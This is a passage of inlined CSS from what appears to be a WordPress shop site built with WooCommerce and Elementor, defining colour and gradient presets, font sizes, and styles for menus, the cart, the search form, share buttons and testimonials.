40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.woocommerce div.product{margin-bottom:0;position:relative}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}b,strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-pinterest:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:""}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (max-width:767px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.eicon-cart-light:before{content:""}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-40{width:40%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-60{width:60%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{align-items:center;display:flex}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-kit-13 p{margin-bottom:1.5em}.elementor-kit-13 a{color:var(--e-global-color-primary)}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-4b4aecd-font-family),Sans-serif;font-size:var(--e-global-typography-4b4aecd-font-size);font-weight:var(--e-global-typography-4b4aecd-font-weight);text-transform:var(--e-global-typography-4b4aecd-text-transform);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9fa867-font-family),Sans-serif;font-size:var(--e-global-typography-d9fa867-font-size);font-weight:var(--e-global-typography-d9fa867-font-weight);text-transform:var(--e-global-typography-d9fa867-text-transform);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1302px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h2{font-size:var(--e-global-typography-4b4aecd-font-size);line-height:var(--e-global-typography-4b4aecd-line-height)}.elementor-kit-13 h3{font-size:var(--e-global-typography-d9fa867-font-size);line-height:var(--e-global-typography-d9fa867-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-animated-content{--translate:0,0}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative}.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-search-form{display:block}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3a3f45}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts .elementor-post{flex-direction:column}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.elementor-posts--skin-classic .elementor-post{overflow:hidden}.elementor-posts--thumbnail-left .elementor-post{flex-direction:row}.elementor-posts .elementor-post{display:flex}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer{display:flex}.elementor-testimonial__footer cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-testimonial__name{font-weight:700}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px}.elementor-testimonial--align-left .elementor-testimonial{text-align:left}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline 